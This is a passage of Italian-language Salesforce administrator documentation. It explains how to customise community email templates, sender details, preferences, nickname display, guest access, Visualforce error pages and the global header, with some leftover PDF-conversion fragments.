Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere.

**4.** Fare clic su **Seleziona schema colori** per selezionare uno degli schemi predefiniti oppure sulla casella di testo accanto ai campi della sezione della pagina per selezionare un colore dal selettore.

Tenere presente che alcuni dei colori selezionati influiscono anche sulla pagina di accesso alla comunità e sull'aspetto della comunità in Salesforce1.



**5.** Fare clic su **Salva**.

VEDERE ANCHE:

[Personalizzazione delle comunità](#page-3128-0)

# <span id="page-3136-0"></span>Personalizzazione delle email inviate dalle comunità

È possibile personalizzare i dati del mittente del messaggio email, l'immagine aziendale nell'email in Chatter e i modelli nelle email della comunità. Le personalizzazioni possono essere eseguite sia nell'interfaccia utente che nell'oggetto Network nelle API di Salesforce.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- Dalla comunità, fare clic su **nell'intestazione globale**.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Email**.
- **3.** Immettere i valori personalizzati di nome e indirizzo del mittente per sostituire i valori predefiniti.
	- Nota: Se si modifica l'indirizzo email del mittente, verrà inviato un messaggio di verifica al nuovo indirizzo. La modifica resta in sospeso e continuerà a essere utilizzato l'indirizzo esistente in attesa della verifica. L'indirizzo richiesto non avrà effetto finché non si fa clic sul link di conferma nell'email. Se la verifica è già in sospeso per un nuovo indirizzo email e si specifica un nuovo indirizzo diverso, verrà mantenuto il valore più recente e verrà utilizzato per la verifica.

Se si immette un valore personalizzato per l'indirizzo del mittente ed è stata abilitata la funzione di relay, i messaggi email di Chatter utilizzeranno il relay.

**4.** Personalizzare gli elementi visualizzati nel piè di pagina delle email di Chatter.

Importante: Sono necessari un logo e il testo di un piè di pagina dell'email. Tenere presente che:

- **•** Tutti i messaggi email di Chatter contengono per impostazione predefinita il logo Chatter e le informazioni relative a Salesforce a meno che tali dati non vengano sostituiti dal logo e dalle informazioni della propria organizzazione.
- **•** Se in precedenza il logo o il testo del piè di pagina è stato personalizzato e si desidera ripristinare i valori predefiniti, utilizzare l'API per impostare questi campi su null.
- **a.** Scegliere un logo per sostituire il logo predefinito di Chatter.

Il logo deve essere un documento esistente nella scheda Documenti e deve essere contrassegnato come Immagine disponibile esternamente. Le immagini con dimensione massima 150 x 50 pixel su sfondo trasparente funzionano meglio.

- **b.** Immettere il testo personalizzato per sostituire il testo predefinito del piè di pagina, utilizzando al massimo 1.000 caratteri. Il testo predefinito include il nome e l'indirizzo fisico di Salesforce. Si raccomanda vivamente di includere l'indirizzo fisico della propria organizzazione per assicurare la conformità con le leggi antispam in vigore.
- **5.** Selezionare Invia email di benvenuto per inviare un messaggio email agli utenti quando vengono aggiunti alla comunità.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

Importante: I messaggi email di benvenuto contengono le informazioni di accesso per i membri esterni. Se non si seleziona questa opzione, sarà necessario inviare manualmente ai membri esterni i loro nomi utente e le password.

Il link fornito nel messaggio di benvenuto è valido per 6 mesi.

I messaggi di benvenuto vengono inviati quando:

- **•** Lo stato di una comunità passa da Anteprima ad Attivo. I messaggi email non vengono inviati quando una comunità è nello stato Anteprima o Inattivo.
- **•** Un amministratore aggiunge un nuovo profilo o insieme di autorizzazioni a una comunità attiva.
- A un utente viene assegnato un profilo o un insieme di autorizzazioni che fa parte di una comunità attiva.

Nota: Se un profilo o un insieme di autorizzazioni fa parte di più comunità, gli utenti con tale profilo o insieme di autorizzazioni ricevono un'email di benvenuto da ogni comunità. Il primo messaggio email contiene le credenziali per l'accesso, ma i messaggi email delle comunità successive contengono semplicemente un link alla comunità.

**6.** Utilizzare i modelli di email predefiniti o le ricerche per selezionare modelli diversi per i messaggi di benvenuto per i nuovi membri della comunità, per i messaggi inviati in caso di dimenticanza della password e le notifiche via email sulla reimpostazione delle password. Se l'organizzazione utilizza modelli di email per inviare commenti dei casi, è possibile selezionare un modello (l'impostazione predefinita è nessun modello).

I link per la reimpostazione della password da parte dell'utente scadono dopo 24 ore. I link per la reimpostazione della password da parte degli amministratori non scadono. È possibile personalizzare qualsiasi modello predefinito.

Nota: Se si personalizzano i contenuti di un modello di email, si consiglia di utilizzare il campo di unione {!Community\_Url}. Il campo di unione personalizzato popola l'URL univoco per una comunità, assicurando che i messaggi inviati agli utenti contengano URL con i parametri corretti e indirizzino gli utenti alla comunità appropriata per eseguire l'accesso o modificare la password.

#### **7.** Fare clic su **Salva**.

Un altro modo per personalizzare i messaggi email di una comunità è utilizzare questi campi nell'oggetto Network dell'API.

- **•** CaseCommentEmailTemplateId—ID del modello di email utilizzato quando si invia un commento su un caso.
- **•** ChangePasswordEmailTemplateId—ID del modello di email utilizzato quando si informa un utente che la sua password è stata reimpostata.
- **•** EmailFooterLogoId—ID dell'oggetto Document che viene visualizzato come immagine nel piè di pagina dei messaggi email di Chatter della comunità.
- **•** EmailFooterText—Testo visualizzato nel piè di pagina dei messaggi email di Chatter della comunità.
- **•** EmailSenderAddress—Sola lettura. Indirizzo email da cui vengono inviati i messaggi email della comunità.
- **•** EmailSenderName—Nome da cui vengono inviati i messaggi email della comunità.
- **•** ForgotPasswordEmailTemplateId—ID del modello di email utilizzato quando un utente dimentica la propria password.
- **•** NewSenderAddress—Indirizzo email immesso come nuovo valore per EmailSenderAddress ma non ancora verificato. Dopo che un utente ha richiesto la modifica dell'indirizzo email del mittente e ha risposto correttamente all'email di verifica, il valore NewSenderAddress sovrascrive il valore presente in EmailSenderAddress. Questo diventa l'indirizzo email da cui vengono inviati i messaggi email della comunità.
	- **–** Se la verifica è in sospeso per un nuovo indirizzo email e si imposta NewSenderAddress su null, la richiesta di verifica viene annullata.
	- **–** NewSenderAddress viene automaticamente impostato su null dopo l'impostazione di EmailSenderAddress sul nuovo indirizzo verificato.
- **–** Se la verifica è in sospeso per un nuovo indirizzo email e si specifica un nuovo indirizzo diverso per questo campo, verrà mantenuto solo il valore più recente che verrà utilizzato per la verifica.
- **•** OptionsSendWelcomeEmail—Determina se viene inviato un messaggio di benvenuto quando si aggiunge un nuovo utente alla comunità.
- **•** WelcomeEmailTemplateId—ID del modello di email utilizzato per inviare i messaggi di benvenuto ai nuovi membri della comunità.

#### VEDERE ANCHE:

[Campi di unione per le comunità](#page-1622-0) [Personalizzazione delle comunità](#page-3128-0)

## Campi di unione per le comunità

È possibile aggiungere i campi di unione ai modelli di email delle comunità.

Quando si abilita Comunità Salesforce nella propria organizzazione, vengono creati tre modelli di email basati su testo:

- **•** Comunità: email di password cambiata
- **•** Comunità: email per password dimenticata
- **•** Comunità: email di benvenuto al nuovo membro

Questi modelli utilizzano campi di unione univoci. Tali campi non sono disponibili per la selezione e la copia quando si modifica un modello, ma è possibile immetterli manualmente. Inoltre, funzionano correttamente solo se utilizzati in un modello di testo o HTML selezionato per una comunità.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



È possibile creare modelli di email personalizzati per le comunità utilizzando Visualforce, che consente di utilizzare l'immagine aziendale personalizzata nei modelli di email. Per i modelli di email Visualforce, utilizzare il tipo di campo di unione globale \$Network e le sue proprietà, come descritto in questa tabella.



Se la comunità utilizza casi, approvazioni o flussi di lavoro, i messaggi email creati a partire da un modello di email che utilizza i campi di unione {!<any\_object>.Link} o {!Case.Link} contengono un link al record nella comunità. Se l'utente che riceve l'email è membro di più comunità attive, il link accede alla comunità attiva più vecchia. Se l'utente ha già eseguito l'accesso a una comunità e fa clic sul link nell'email, il link accede a quella comunità. Se l'utente non è membro di alcuna comunità, il link accede all'organizzazione interna. Se l'utente è membro di un portale e di una comunità, il link accede alla comunità.



Per determinare se i modelli di email utilizzano i campi unione, da Imposta, immettere *Modelli di email* nella casella Ricerca veloce, quindi selezionare **Modelli di email** e fare clic su **Modifica** accanto ai modelli di email.

VEDERE ANCHE:

[Personalizzazione delle email inviate dalle comunità](#page-3136-0)

[Gestione dei modelli di email](#page-1612-0)

[Personalizzazione delle email inviate dalle comunità](#page-3136-0)

[Gestione dei modelli di email](#page-1612-0)

# Abilitazione delle preferenze per le comunità

## <span id="page-3140-0"></span>Personalizzazione delle preferenze delle comunità

È possibile abilitare o disabilitare la visualizzazione dei nickname, l'accesso alla comunità senza eseguire la procedura di accesso, i messaggi privati di Chatter, la segnalazione dei contenuti, i livelli di reputazione e le persone esperte nella comunità.

Per utilizzare queste impostazioni, è necessario abilitare Chatter nell'organizzazione.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Preferenze**.
- **3.** Modificare le impostazioni desiderate.

#### **generale**

- **•** Visualizzare i nickname anziché i nomi completi nella comunità. L'abilitazione della visualizzazione dei nickname nella comunità assicura una maggiore privacy e protegge le identità dei membri. Questo è particolarmente utile in una comunità pubblica in cui i visitatori non registrati possono accedere ai profili dei membri.
- **•** Abilitare l'accesso ai contenuti pubblici della comunità in modo tale che gli utenti guest possano accedere senza eseguire l'accesso. Concedere questo accesso è un modo per incrementare l'adozione e aiuta i clienti a trovare facilmente le informazioni di cui hanno bisogno senza dover eseguire la procedura di accesso, registrarsi o contattare direttamente la società.
- **•** Abilitare i messaggi di Chatter, che consentono di tenere conversazioni private protette con altri utenti Chatter. Per rendere visibili i messaggi Chatter agli utenti esterni, gli amministratori devono anche abilitare la scheda Chatter.
- **•** Utilizzare le pagine di errore Visualforce personalizzate se si desidera che gli utenti autenticati visualizzino le pagine di errore Visualforce personalizzate con l'immagine aziendale.
- **•** Visualizzare tutte le impostazioni disponibili in Gestione comunità nascoste per impostazione predefinita in base alla configurazione della comunità. Se abilitata, questa impostazione ha la precedenza sulla navigazione dinamica fornita in Gestione comunità.

#### **Gestione comunità**

- **•** Consentire ai membri di segnalare post, commenti o file per la moderazione all'interno della comunità. I membri potrebbero voler segnalare elementi che contengono un linguaggio inappropriato o informazioni delicate.
- **•** Abilitare la Reputazione per consentire ai responsabili comunità di creare un sistema di punti per premiare gli utenti che partecipano alla comunità. Gli amministratori impostano i livelli di reputazione corrispondenti che gli utenti visualizzano nei propri profili.
- **•** Abilitare le persone esperte in modo da poter capire chi è esperto sui diversi argomenti e confermare la conoscenza di un argomento di determinate persone.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

**4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Visualizzazione di nickname anziché nomi completi nella comunità](#page-3141-0) [Abilitazione dell'accesso pubblico ai contenuti della comunità](#page-3142-0) [Utilizzo delle pagine di errore Visualforce per gli utenti autenticati](#page-3143-0)

### <span id="page-3141-0"></span>Visualizzazione di nickname anziché nomi completi nella comunità

L'abilitazione della visualizzazione dei nickname nella comunità assicura una maggiore privacy e protegge le identità dei membri. Questo è particolarmente utile in una comunità pubblica in cui i visitatori non registrati possono accedere ai profili dei membri.

Tutti gli utenti hanno un nickname per impostazione predefinita e possono modificarlo in *Nome* > **Modifica dati di contatto** nell'intestazione globale o dal proprio profilo utente in Chatter.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Preferenze**.
- **3.** Selezionare **Abilita visualizzazione nickname** e fare clic su **Salva**.

I nickname vengono visualizzati al posto di nomi e cognomi in quasi tutte le parti della comunità, inclusi feed, visualizzazioni elenco, gruppi, risultati della ricerca, consigli, profili utente e file. Inoltre, anche Salesforce1 e tutti i siti della comunità attivati tramite i modelli di comunità visualizzano i nickname.

Occorre tenere presenti alcune limitazioni riguardo alla visualizzazione dei nickname:

- **•** Nei messaggi privati appaiono i nomi completi. Per evitare questa situazione, disattivare i messaggi privati.
- **•** I record e le ricerche di utenti nei record visualizzano i nomi completi. Tuttavia, ricordare che è possibile controllare la visibilità di record e utenti con le regole di condivisione.
- **•** Le notifiche mobili in Salesforce1 visualizzano i nomi completi. È possibile disattivare le notifiche mobili in Salesforce1 per evitare questa situazione.
- **•** Le ricerche per nome, cognome e nome completo non sono limitate e restituiscono le corrispondenze, ma nei risultati della ricerca appaiono solo i nickname. I consigli per il completamento automatico nella ricerca globale e l'elenco degli elementi recenti visualizzano i nomi, i cognomi e i nomi completi che l'utente ha già utilizzato per la ricerca o tramite un record o un'altra posizione.

#### VEDERE ANCHE:

[Personalizzazione delle preferenze delle comunità](#page-3140-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per abilitare la visualizzazione dei nickname:

**•** "Crea e imposta comunità"

E

## <span id="page-3142-0"></span>Abilitazione dell'accesso pubblico ai contenuti della comunità

È possibile abilitare l'accesso ai contenuti della comunità per gli utenti guest (utenti senza licenza) senza che gli utenti debbano accedere alla comunità o registrarsi.

Le comunità pubbliche sono particolarmente adatte agli scenari di tipo business-to-consumer (B2C) e consentono di raggiungere un pubblico più ampio. Si pensi ad esempio a una comunità di assistenza ai clienti gestita da un produttore di attrezzature sportive. Una comunità con discussioni pubbliche, domande, problemi noti e soluzioni pubblicati dall'assistenza ai clienti consentirebbe ai clienti esistenti e potenziali di visualizzare le informazioni senza contattare direttamente l'azienda.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- Dalla comunità, fare clic su **nell'intestazione globale**.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Preferenze**.
- **3.** Selezionare **Consenti accesso senza login** e fare clic su **Salva**.

L'abilitazione dell'accesso pubblico consente di esporre gruppi, argomenti, profili utente e feed per gli utenti guest tramite Chatter in Apex, ma non di esporre tali dati nella comunità. Per consentire agli utenti di visualizzare queste informazioni, eseguire una delle seguenti operazioni:

- **•** Utilizzare un modello di comunità del Generatore di comunità che consenta l'accesso degli utenti guest a uno o più di tali oggetti (Napili, ad esempio). Per le istruzioni dettagliate, consultare la [Guida all'implementazione di Modelli di comunità per Self-Service](https://help.salesforce.com/help/pdfs/en/community_templates.pdf).
- **•** Utilizzare i metodi di Chatter in Apex e le pagine Visualforce per esporre gli oggetti agli utenti guest. Per ulteriori informazioni, vedere la sezione relativa ai metodi disponibili per gli utenti guest delle comunità nei manuali [Force.com Apex Code Developer's Guide](http://www.salesforce.com/us/developer/docs/apexcode/salesforce_apex_language_reference.pdf) e [Guida per lo](http://www.salesforce.com/us/developer/docs/pages/salesforce_pages_developers_guide.pdf) [sviluppatore Visualforce](http://www.salesforce.com/us/developer/docs/pages/salesforce_pages_developers_guide.pdf).

#### Nota:

- **•** se nell'organizzazione è stata abilitata l'implementazione basata sui profili per Chatter, gli utenti guest non saranno in grado di accedere alla comunità pubblica finché non è abilitato l'accesso a Chatter nei profili utente guest. Per ulteriori informazioni, vedere Controllo dell'accesso a Chatter tramite i profili utente nella Guida di Salesforce.
- **•** Non è possibile allegare file alle domande in una comunità pubblica da Internet Explorer 9.

#### VEDERE ANCHE:

[Personalizzazione delle preferenze delle comunità](#page-3140-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per abilitare l'accesso pubblico ai contenuti della comunità:

**•** "Crea e imposta comunità"

E

## <span id="page-3143-0"></span>Utilizzo delle pagine di errore Visualforce per gli utenti autenticati

Se si dispone di pagine di errore Visualforce personalizzate, è possibile visualizzarle per gli utenti autenticati della comunità.

Per assegnare o personalizzare le pagine di errore Visualforce, da Gestione comunità, fare clic sul menu Gestione comunità nell'intestazione globale e selezionare **Vai a Force.com**. La sezione **Pagine di errore** contiene le pagine attualmente selezionate.

Se si seleziona l'opzione **Usa pagine di errore Visualforce personalizzate**, gli utenti che hanno eseguito l'accesso alla comunità visualizzeranno le pagine di errore Visualforce personalizzate. Se l'opzione **Usa pagine di errore Visualforce personalizzate** non viene selezionata, gli utenti che hanno eseguito l'accesso alla comunità visualizzeranno le pagine di errore Visualforce predefinite. Gli utenti guest che non hanno eseguito l'accesso alla comunità visualizzeranno sempre le pagine di errore Visualforce personalizzate, indipendentemente dalla selezione dell'opzione.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Preferenze**.
- **3.** Selezionare **Usa pagine di errore Visualforce personalizzate** e fare clic su **Salva**.

#### VEDERE ANCHE:

[Assegnazione delle pagine di errore a un sito Force.com](#page-4804-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

# Abillitazione dell'intestazione globale per le comunità

Quando Comunità è abilitato, l'intestazione globale consente di passare facilmente dalle comunità all'organizzazione interna e viceversa.

Comunità deve essere

### **EDIZION**



٠

L'autorizzazione Visualizza intestazione globale è disabilitata per impostazione predefinita per tutti i profili standard. Per visualizzare l'intestazione globale, è necessario assegnare agli utenti l'autorizzazione "Visualizza intestazione globale" selezionando nei profili standard, creando profili personalizzati o creando un insieme di autorizzazioni. Creare insiemi di autorizzazioni per assegnare facilmente questa autorizzazione a persone specifiche.

Leads Accounts Contacts Opportunities Reports Dashboards

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Fare clic su **Nuovo** e creare un insieme di autorizzazioni che includa l'autorizzazione di sistema Visualizza intestazione globale.
- **3.** Assegnare l'insieme di autorizzazioni agli utenti appropriati.

**Acme Interna** salesforce

Chatter

Files

Home

Gli utenti con l'insieme di autorizzazioni visualizzano l'intestazione globale nella parte superiore di tutte le pagine. Essi possono utilizzare il menu a sinistra per passare dall'organizzazione interna a qualsiasi comunità cui hanno accesso e viceversa.

